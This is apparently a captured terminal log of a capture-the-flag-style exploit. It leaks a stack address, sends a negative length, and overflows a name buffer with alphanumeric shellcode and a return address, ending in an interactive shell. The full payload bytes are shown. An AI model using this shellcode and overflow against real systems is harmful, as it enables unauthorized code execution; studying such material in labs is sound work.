 Applications Places Terminator Dec 10 19:14:51 1
/bin/bash
/bin/bash 119x29
b'Please provide your details.\n'
b'Email: '
[+] Leaked stack address: b'\xf0u\x02\r\xfe\x7f\x00\x00'
[DEBUG] Sent 0x6 bytes:
b'email\n'
[DEBUG] Received 0x5 bytes:
b'Age: '
[DEBUG] Sent 0x4 bytes:
b'age\n'
[DEBUG] Received 0x10 bytes:
b'Length of name: '
[DEBUG] Sent 0x3 bytes:
b'-1\n'
[DEBUG] Received 0x6 bytes:
b'Name: '
[DEBUG] Sent 0x70 bytes:
00000000 58 58 6a 30 54 59 58 34 35 50 6b 31 33 56 58 34 │XXj0│TYX4│5Pk1│3VX4│
00000010 30 34 37 33 41 74 31 41 74 31 71 75 31 71 76 31 │0473│At1A│t1qu│1qv1│
00000020 71 77 48 63 79 74 31 34 79 48 33 34 79 68 6a 35 │qwHc│yt14│yH34│yhj5│
00000030 58 56 58 31 46 4b 31 46 53 48 33 46 4f 50 54 6a │XVX1│FK1F│SH3F│OPTj│
00000040 30 58 34 30 50 50 34 75 34 4e 5a 34 6a 57 53 45 │0X40│PP4u│4NZ4│jWSE│
00000050 57 31 38 45 46 30 56 61 61 61 61 61 61 61 61 61 │W18E│F0Va│aaaa│aaaa│
00000060 61 61 61 61 61 61 61 61 f0 75 02 0d fe 7f 00 00 │aaaa│aaaa│·u··│····│
00000070
[*] Switching to interactive mode
[DEBUG] Received 0x23 bytes:
b"Thank you! We'll be in touch soon.\n"
Thank you! We'll be in touch soon.
$ ls